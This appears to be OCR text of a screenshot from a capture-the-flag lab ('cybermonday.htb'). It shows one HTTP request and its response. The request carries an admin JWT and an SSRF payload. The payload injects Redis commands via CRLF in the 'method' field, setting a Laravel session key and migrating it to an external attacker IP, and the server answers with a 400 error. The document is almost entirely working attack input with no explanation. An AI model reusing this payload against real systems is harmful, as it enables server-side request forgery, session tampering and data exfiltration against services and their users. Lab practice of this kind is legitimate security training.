 Request
Pretty Raw Hex
\n
1 POST /webhooks/6652fb8e-1e05-46ea-9bbf-85a4b950602b HTTP/1.1
2 Host: webhooks-api-beta.cybermonday.htb
3 User-Agent: curl/8.3.0
4 Accept: */*
5 x-access-token:
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJpZCI6MiwidXNlcm5hbWUiOiIw
eFJ5dXphazEiLCJyb2xlIjoiYWRtaW4ifQ.3U0MVCH05YfKCfCnT1QFP5arPeKxXK
jZenEqD1XgWsM
6 Content-Type: application/json
7 Connection: close
8 Content-Length: 101
9
10 {
"url":"http://redis:6379",
"method":
"\r\nSET laravel_session:wbqrcx7hGrse38Ml42klHoy7rllfKHOWJmFDeJ
mJ 0xRyuzak1\r\nMIGRATE 10.10.16.67 6379 laravel_session:wbqrcx
7hGrse38Ml42klHoy7rllfKHOWJmFDeJmJ 0 5000 COPY REPLACE\r\n"
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 400 Bad Request
2 Server: nginx/1.25.1
3 Date: Sun, 03 Dec 2023 22:08:34 GMT
4 Content-Type: application/json; charset=utf-8
5 Connection: close
6 Host: webhooks-api-beta.cybermonday.htb
7 X-Powered-By: PHP/8.2.7
8 Set-Cookie: PHPSESSID=69afba72f493864edd3a69dbe373ab48; path=
9 Expires: Thu, 19 Nov 1981 08:52:00 GMT
10 Cache-Control: no-store, no-cache, must-revalidate
11 Pragma: no-cache
12 Content-Length: 46
13
14 {
"status":"error",
"message":"URL is not live"
}